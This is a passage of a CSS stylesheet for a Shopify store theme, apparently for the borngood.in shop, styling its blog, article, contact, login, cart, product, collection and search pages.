.blog-articles .blog-articles__article.article .card__information .article-card__info {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize
}

.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #00b189
}

.blog-articles .blog-articles__article.article .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-articles .blog-articles__article.article .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 18px
}

.pagination__item {
	font-family: 'Barlow SemiBold', sans-serif
}

.main-blog .blog-tags-list h2 {
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	font-size: 24px;
	line-height: 30px;
	margin: 0 0 20px
}

.main-blog .blog-tags-list a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	background-color: #33ad8b;
	color: #fff;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	padding: 3px 7px 6px 15px;
	margin-bottom: 5px;
	display: inline-block
}

.main-blog .blog-tags-list a:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 10px;
	top: 12px;
	left: 6px;
	background-color: #fff
}

.template-article .article-template .page-width--narrow {
	padding: 0
}

.template-article .article-template .left-block {
	width: 66.66667%;
	float: left
}

.template-article .article-template header {
	margin: 0 0 30px 0
}

.template-article .article-template .left-block header span {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	letter-spacing: 0
}

.template-article .article-template .left-block header span.read-time {
	font-size: 14px;
	line-height: 18px;
	color: #00b189
}

.template-article .article-template .left-block header h1.article-template__title {
	margin: 40px 0 15px 0
}

.template-article .article-template .left-block .article-template__hero-container {
	position: relative;
	margin-bottom: 30px;
	text-align: center
}

.template-article .article-template .left-block .article-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 800px;
	text-align: center;
	padding: 5% 10px;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.template-article .article-template .left-block .article-template__hero-container .article-template__hero-adapt .article-banner-overlay {
	background-color: #000;
	opacity: .3
}

.template-article .article-template .left-block .article-banner-title h2 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	color: #fff
}

.template-article .article-template .left-block .article-template__content .article_para_content,
.template-article .article-template .left-block .article-template__content .article_para_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .left-block #comments .article-template__comments-comment {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block #comments .article-template__comments-comment .right {
	font-weight: 500
}

.template-article .article-template .left-block .article-template__content .article_para_content p img {
	border: 0
}

.template-article .article-template .left-block .article-template__content .article_para_content h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 30px 0;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading_2,
.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px;
	line-height: 40px;
	border-top: 1px solid #707070;
	padding: 10px 0 0;
	margin-bottom: 10px;
	text-transform: unset
}

.template-article .article-template .article_border_content {
	background-color: #f4e0cb;
	padding: 25px;
	margin: 30px 0
}

.template-article .article-template .article_border_content .article_border_inner {
	background-color: #fff;
	text-align: center;
	padding: 40px 20px
}

.template-article .article-template .article_border_content .article_border_inner p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_border_content .article_border_inner p.small {
	font-size: 14px
}

.template-article .article-template .article_border_content .article_border_inner p:last-child {
	margin-bottom: 0 !important
}

.template-article .article-template .left-block .article-template__content .article_para_content p a {
	color: #37ae8b
}
.template-article .article-template .left-block .article-template__content .article_para_content ul li a {
    color: #37ae8b;
}

.template-article .article-template .left-block .article-template__comment-wrapper h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__comment-warning {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin: 30px 0 15px 0;
	letter-spacing: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper {
	margin: 40px 0 30px;
	padding: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper form .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-article .article-template .left-block .article-template__social-sharing {
	margin-top: 30px
}

.template-article .article-template .left-block .article-template__social-sharing .share-button__button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block .article_img_para {
	background-color: #00b189;
	padding: 35px 20px 35px 0;
	margin-top: 30px;
	margin-bottom: 30px;
	display: flex
}

.template-article .article-template .left-block .article_img_para .article_img_item {
	width: 25%
}

.template-article .article-template .left-block .article_img_para .article_para_item {
	width: 75%;
	border-left: 1px solid #fff;
	padding-left: 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	color: #fff;
	margin: 0 0 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p a {
	color: #fff
}

.template-article .article-template .left-block .article_para_item p:last-child {
	margin-bottom: 0
}

.template-article .article-template img {
	border: 0
}

.template-article .article-template .right-block {
	width: 33.33333%;
	float: left;
	padding-left: 30px
}

.template-article .article-template .right-block .article_block_row {
	margin: 0;
	padding: 0
}

.template-article .article-template .right-block .article_block_row .article_block_item {
	list-style: none;
	margin-bottom: 30px
}

.template-article .article-template .right-block .article_block_row .article_block_item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	box-shadow: 0 2px 6px #0000000f, 0 1px 3px #0000000f;
	min-height: 120px;
	transition: all .3s ease-out;
	padding: 10px 20px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
	max-width: 130px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title {
	margin-left: 15px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px 0
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	color: #000
}

.template-article .home-collection {
	clear: both
}

.template-article .article-template ul,
.template-article .article-template ol {
	margin: 0
}

.template-article .article-template ul li,
.template-article .article-template ol li {
	margin-bottom: 20px
}

.template-article .article-template .article_spl_para_content {
	background-color: #f4e0cb;
	padding: 35px 20px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px
}

.template-article .article-template .article_spl_para_content p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_spl_para_content p:last-child {
	margin: 0
}

.template-article .article-template .article_spl_para_content p.small {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}

.template-article .article-template .colection-product {
	padding: 0;
	margin: 30px 0
}

.template-article .article-template .colection-product .collection-block {
	border-top: 0;
	padding-top: 0;
	margin-top: 0
}

.template-article .article-template .colection-product .collection-block .products {
	padding: 0 10px
}

.template-article .article-template .colection-product .collection-block .products button {
	background-color: #00b189;
	color: #ffffff;
}

.template-article .article-template .quotes_box {
	background-color: #f4e0cb;
	padding: 60px 20px
}

.template-article .article-template .quotes_box .inner {
	text-align: center;
	position: relative;
	max-width: 600px;
	margin: 0 auto
}

.template-article .article-template .quotes_box .inner .quotes_content {
	margin: 20px
}

.template-article .article-template .quotes_content .quote-top-image {
	text-align: left
}

.template-article .article-template .quotes_content .quote-bottom-image {
	text-align: right
}

.template-article .article-template .quotes_box .inner:before {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	left: 0;
	top: -80px
}

.template-article .article-template .quotes_box .inner:after {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	transform: rotate(180deg);
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	right: 0;
	bottom: -80px
}

.template-article .article-template .quotes_content h3 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 20px 0
}

.template-article .article-template .quotes_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .quotes_content p:last-child {
	margin-bottom: 0
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p:last-child {
	margin-bottom: 0
}

.title-content-section {
	text-align: center
}

.title-content-section h2 {
	margin: 0 0 10px
}

.title-content-section p {
	margin: 0
}

.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
.image-with-text .image-with-text__content h2.image-with-text__heading {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

.image-with-text.caring .image-with-text__text p,
.image-with-text .image-with-text__text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.image-with-text.caring .image-with-text__text--caption {
	font-family: 'Barlow SemiBold', sans-serif;
	color: #000;
	font-size: 18px;
	line-height: 24px
}

.image-with-text.caring .image-with-text__media {
	border-radius: 15px !important
}

.contact-banner {
	position: relative
}

.contact-banner .banner-content {
	position: absolute;
	top: 50%;
	right: 28%;
	transform: translateY(-50%)
}

.contact-banner .banner-content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase
}

.contact-form-content {
	display: flex;
	flex-wrap: wrap
}

.contact-form-content .contact,
.contact-form-content .content {
	width: 50%
}

.contact-form-content .contact form {
	max-width: 595px;
	width: 100%
}

.contact-form-content .contact {
	padding: 30px 0
}

.contact-form-content .content {
	padding: 30px 0 30px 30px
}

.contact-form-content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 40px;
	margin: 0 0 30px;
	text-transform: lowercase
}

.contact-form-content h2.form-status {
	font-size: 16px;
	margin: 0
}

.contact-form-content .contact form .form-status-list,
.contact-form-content .contact form .contact__field-error {
	font-family: 'Barlow Medium', sans-serif;
	align-items: center
}

.footer-block--newsletter .newsletter-form__message {
	font-family: 'Barlow Medium', sans-serif;
	color: #fff
}

.contact-form-content .content .inner {
	margin-bottom: 30px
}

.contact-form-content .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 0 0 10px
}

.contact-form-content .content .social-icons {
	display: flex;
	width: 100%;
	max-width: 300px;
	justify-content: space-between;
	align-items: center
}

.contact-form-content .content .social-icons svg {
	width: 55px;
	height: 55px
}

.contact-form-content .contact form .contact__button .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.contact-form-content .contact form .contact__button .button:after {
	box-shadow: none
}

#recover,
#login,
.customer.register h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	margin: 0
}

.customer.login form,
.customer.register form {
	margin-top: 30px
}

.customer form a {
	font-family: 'Barlow Medium', sans-serif
}

.customer button {
	padding: 10px 20px;
	margin: 30px 0 15px !important;
	border-radius: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	min-height: auto
}

.customer button:after,
.customer button:hover:after {
	box-shadow: none
}

.login p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	margin: 0 !important
}

.template-cart .title-wrapper-with-link a {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart-items thead th {
	font-family: 'Barlow SemiBold', sans-serif;
	opacity: 1;
	font-size: 14px;
	letter-spacing: 0
}

.template-cart .cart-item__details .cart-item__name {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600
}

.template-cart .cart-item__details .product-option.price,
.template-cart .cart-item__totals .cart-item__price-wrapper .price,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
.template-cart .cart__warnings .cart__login-title {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 33px;
	letter-spacing: 0
}

.template-cart .cart-item__details .product-option {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-cart .cart__footer .cart__blocks .tax-note,
.template-cart .cart__warnings .cart__login-paragraph {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px
}

.template-cart .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart__footer .cart__ctas button,
.template-cart .cart__warnings .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-cart .cart__footer .cart__ctas button:after,
.template-cart .cart__warnings .button:after {
	box-shadow: none
}

.template-product #MainContent .page-width {
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__media-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__info-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding: 0 8%
}

.template-product .product {
	margin-right: -15px;
	margin-left: -15px
}

.template-product .product__media-wrapper .product__media img {
	border-radius: 30px
}

.template-product .product__info-wrapper .country-origin {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p br {
	display: block !important
}

.template-product .meta-description p a {
	color: #37ae8b
}

.template-product .product__info-wrapper .price .price__regular .mrp,
.template-product .product__info-wrapper .price .price__sale .mrp,
.template-product .product__info-wrapper .price .price-item.price-item--regular,
.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 35px;
	letter-spacing: 0;
	margin-right: 0
}

.price .price__sale .mrp, .price .price__regular .mrp {
    display: none;
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	color: #00b189
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
	font-size: 23px;
	color: #707070;
	line-height: 35px;
	margin-right: 10px
}

.template-product .product-sticky-atc-bar .price .price__regular .mrp,
.template-product .product-sticky-atc-bar .price .price__sale .mrp,
.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
	font-size: 19px;
	color: #707070;
	line-height: 30px;
	margin-right: 10px
}

.template-product .product-form__input .form__label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0
}

.template-product .product__info-container>*+* {
	margin: 0 0 20px
}

.template-product .product-form__input input[type=radio]+label {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 20px;
	letter-spacing: 0;
	padding: 10px 15px
}

.template-product .product-form__input input[type=radio]:checked+label {
    background-color: #e0c09e !important;
    border-color: #e0c09e !important;
    color: #000000;
}

.template-product .product-form__quantity {
	display: flex;
	align-items: center;
	flex: unset;
	margin-right: 15px
}

.template-product .product-form__quantity .form__label {
	margin: 0 5px 0 0
}

.template-product .quantity .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-product .quantity-add-to-cart {
	display: flex
}

.template-product .quantity-add-to-cart .quantity {
	width: 130px
}

.template-product .quantity-add-to-cart .quantity .quantity__button {
	width: 30px
}

.template-product .quantity-add-to-cart .add-to-cart {
	width: 100%
}

.template-product .quantity-add-to-cart .add-to-cart .product-form {
	margin: 0
}

.template-product .quantity-add-to-cart .quantity:after {
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit:after {
	border-radius: 15px
}

.template-product .product__accordion {
	margin-bottom: 0 !important;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000
}

.template-product .morecontent span {
	display: none
}

.template-product .morecontent span.show-content {
	display: inline
}

.template-product .global-media-settings {
	border: 0
}

.template-product .product__media-wrapper .discount-badge {
	position: absolute;
	left: 25px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
	width: 41px
}

.template-product .product__media-wrapper .discount-badge span.offer {
	position: relative;
	background: #01b089;
	padding: 8px 5px 5px;
	font-size: 16px;
	line-height: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
    text-transform: capitalize;
}

.template-product .product__media-wrapper .discount-badge span.offer span {
	display: block
}

.template-product .product__media-wrapper .discount-badge span.offer:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-color: #01b089 #01b089 transparent #01b089;
	border-width: 15px 20.5px;
	left: 0;
	bottom: -15px
}

.template-product .product__media-wrapper .product__media-icon,
.template-product .product__media-wrapper .thumbnail__badge {
	right: calc(0.4rem+var(--media-border-width));
	left: unset
}

.template-product .upsell-product h2,
.template-product h2.pro-block-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px;
	text-transform: lowercase
}

.template-product .upsell-product h2 {
	margin: 20px 0 20px
}

.template-product .upsell-product .products {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 20px
}

.template-product .upsell-product .products .product-image {
	width: 20%
}

.template-product .upsell-product .products .product-image img {
	border-radius: 8px
}

.template-product .upsell-product .products .details {
	width: 80%;
	padding-left: 20px
}

.template-product .upsell-product .products .details a {
	text-decoration: none
}

.template-product .upsell-product .products .details h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	margin: 0
}

.template-product .upsell-product .products .details .price .price__regular .mrp,
.template-product .upsell-product .products .details .price .price__sale .mrp,
.template-product .upsell-product .products .details .price .price-item.price-item--regular,
.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
	font-size: 14px;
	color: #707070;
	line-height: 22px;
	font-weight: 300;
	margin-right: 10px
}

.template-product .upsell-product .products .details .product-form__buttons button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	min-height: auto;
	max-width: fit-content
}

.template-product .upsell-product .products .details .product-form__buttons button:after {
	border-radius: 10px;
	box-shadow: none
}

.template-product .upsell-product .products .details .product-form {
	margin: 5px 0 0 !important
}

.product-benefits h2,
.product-benefits .icon-block,
.product-content,
.product-key-ingredients h2,
.product-key-ingredients .icon-block,
.product-recommendations h2 {
	text-align: center
}

.product-content h2,
.product-benefits h2,
.product-key-ingredients h2 {
	margin: 0 0 30px
}

.product-benefits .icon-block .item {
	margin: 0 15px
}

.product-benefits .icon-block .item img,
.product-key-ingredients .item img {
	max-width: 160px;
	margin: 0 auto
}

.product-benefits .icon-block .item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 20px 0 0
}

.product-content p,
.template-product .product-tab-section .section-block .tab-block .description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-product .product-tab-section .section-block .tab-block .description h2 {
  margin-top: 0;
}

.product-content p:last-child {
	margin-bottom: 0
}

.product-key-ingredients h3 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 30px;
	line-height: 40px;
	margin: 20px 0 5px
}

.product-key-ingredients p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.template-product .product-faqs .page-width {
	max-width: 1000px
}

.template-product .home-collection .collections-block,
.template-search .home-collection .collections-block {
	border-top: 0;
	padding-top: 0;
	height: 100%
}

.template-product .home-collection,
.template-search .home-collection {
	padding: 0;
	height: 100%
}

.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	display: flex;
	flex-direction: column;
	height: 100%
}

.template-product .product-recommendations h2 {
	margin-bottom: 10px
}

.template-product .product-recommendations .grid {
	column-gap: 0;
	margin-top: 0;
	justify-content: center
}

.template-product .product-recommendations .grid .grid__item {
	width: 25%;
	max-width: 100%;
	flex-grow: 0
}

.template-product .product-recommendations .product-form__input .select {
	max-width: unset
}

.template-product .product__accordion .accordion__title {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion .accordion__content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product__accordion .accordion__content p:last-child {
	margin-bottom: 0
}

.template-product .product__accordion summary svg {
	display: none
}

.template-product .product__accordion summary:after {
	content: "\25b8";
	float: right;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion summary[aria-expanded="true"]:after {
	transform: rotate(90deg)
}

.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	letter-spacing: 0;
	margin: 0;
	color: #000
}

.template-product .product-image-with-text .image-with-text__text p {
	position: relative;
	text-align: left;
	padding-left: 30px
}

.template-product .product-image-with-text .image-with-text__text p span {
	display: block;
	font-weight: 600
}

.template-product .product-image-with-text .image-with-text__text p:before {
	content: "•";
	position: absolute;
	font-size: 50px;
	color: #000;
	top: 10%;
	left: 0
}

.template-product .product-tab-section .section-block .tab-block .product-image-with-text:last-child {
	border-top: 5px solid #000
}

.template-product #shopify-section-template--14357524054150__16625393308924b735 .product-image-with-text {
	border-bottom: 0
}

.template-product .all-taxes {
	margin-top: -5px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 16px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 20px;
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p span {
	font-weight: 500
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #37ae8b
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .product-tab-section {
	padding: 0 0 50px
}

.template-product .product-tab-section .section-block {
	max-width: 1580px;
	margin: 0 auto
}

.template-product .product-tab-section .section-block ul.tabs-nav {
	margin: 0;
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center
}

.template-product .product-tab-section .section-block .tab-block .product-benefits,
.template-product .product-tab-section .section-block ul.tabs-nav,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
.template-product .product-tab-section .section-block .tab-block .image {
	padding: 0 5rem
}

.template-product .product-tab-section .section-block ul.tabs-nav li {
	background: #fff;
	width: 100%;
	text-align: center
}

.template-product .product-tab-section .section-block ul.tabs-nav li a.tab-active {
	background-color: #dbc1a2;
	color: #000;
	font-weight: 700
}

.template-product .product-tab-section .section-block ul.tabs-nav li a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	text-decoration: none;
	padding: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.template-product .product-tab-section .section-block .tab-block {
	border-top: 2px solid #000
}

.template-product .product-tab-section .section-block .tab-block .description {
	padding: 30px 100px 0
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 40px 15px 0;
	column-gap: 2%
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
	margin: 0;
	width: 23%
}

.template-product #ingredients-accordion {
	padding-bottom: 50px
}

.template-product #ingredients {
	padding-top: 165px;
	margin-top: -165px
}

.template-product .ingredients-accordion-section h2.accordion-toggle {
	text-align: center;
	border: 1px solid #e0c09e;
	padding: 0 30px 10px 10px;
	border-radius: 3px;
	margin: 0;
	position: relative;
	cursor: pointer
}

.template-product .ingredients-accordion-section h2.accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 0;
	top: 45%;
	transition: .3s transform;
	line-height: 0
}

.template-product .ingredients-accordion-section h2.accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .ingredients-accordion-section .accordion-content {
	display: none
}

.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	text-align: center;
	padding: 15px 10px;
	background-color: #f4e0cb
}

.template-product .ingredients-accordion-section .accordion-content table th {
	padding: 10px;
	font-weight: bold
}

.template-product .ingredients-accordion-section .accordion-content table td {
	font-weight: 600
}

.template-product .ingredients-accordion-section .accordion-content table,
.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	border: 1px solid #e0c09e
}

.template-product .ingredients-accordion-section .accordion-content table {
	box-shadow: none;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0
}

.template-product .ingredients-accordion-section .accordion-content .table {
	margin: 15px 40px
}

.template-product product-recommendations {
	padding-bottom: 50px
}

.template-page.plastic-neutral a {
    color: #37ae8b;
}





.template-collection .collection-description p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-collection .collection-description p:last-child {
	margin: 0
}

.template-collection .product-select-box-row {
	margin-left: auto;
	margin-right: auto;
	padding: 30px 10px 0;
	max-width: 500px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	column-gap: 10px
}

.template-collection .product-select-box-item {
	width: calc(33.333333333333336% - 20px)
}

.template-collection .product-select-box-item a {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif;
	width: 100%;
	height: 100%;
	min-height: 60px;
	border-radius: 15px;
	padding: 10px 20px;
	letter-spacing: 0;
	background-color: #37ae8b;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: #fff
}

.template-search form .search__input.field__input,
.template-search form .field__label {
	font-family: 'Barlow Medium', sans-serif;
	color: #000
}

.template-search .facets__heading,
.template-search .facets__summary,
.template-search .facet-filters__label,
.template-search .facet-filters__field .select__select,
.template-search .facet-filters__field option,
.template-search .product-count__text,
.template-search .facets__header,
.template-search .facets__reset,
.template-search .facets__item label,
.template-search .facets__item input[type=checkbox] {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 14px
}

.template-search .mobile-facets__open-label,
.template-search .mobile-facets__count,
.template-search .mobile-facets__summary,
.template-search .mobile-facets__sort .select__select,
.template-search .mobile-facets__sort .select__select option,
.template-search .mobile-facets__close-button,
.template-search .mobile-facets__label,
.template-search .mobile-facets__info {
	font-family: 'Barlow SemiBold', sans-serif
}

.template-search .mobile-facets__heading {
